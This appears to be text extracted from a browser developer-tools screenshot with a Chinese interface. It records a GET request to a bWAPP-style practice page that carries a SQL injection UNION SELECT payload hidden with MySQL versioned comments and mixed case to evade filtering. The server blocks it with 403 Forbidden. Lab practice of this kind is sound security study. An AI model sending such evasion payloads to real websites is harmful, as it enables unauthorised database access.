 403 Forbidden ×
www.midbwapp.org/sqli_2.php?movie=-1+/*!50000UnIon*/+/*!50000SeleCt*/+1,2,3,4,5,6,7+--+-&action=go
403 Forbidden
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 过滤 URL
状 方 文 域 原 消息头 Cookie 参数 响应 耗时 堆栈跟
… GET … … JS d…
请求网址: http://www.midbwapp.org/sqli_2.php?movie=-1+/*!50000UnIon*/+/*!50000SeleCt*/+1,2,3,4,5,6,7+--+-&action=go
请求方法: GET
远程地址: 192.168.1.168:80
状态码: 403 Forbidden [详细了解] 编辑和重发
版本: HTTP/1.1